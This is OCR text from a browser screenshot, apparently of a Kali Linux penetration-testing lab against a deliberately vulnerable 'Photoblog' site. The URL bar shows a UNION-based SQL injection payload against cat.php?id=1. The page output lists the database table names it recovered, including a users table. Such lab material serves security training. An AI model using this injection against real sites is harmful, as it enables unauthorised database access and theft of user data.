 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.249.122.106/cat.php?id=1 union select 1,table_name,3,4 fro
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users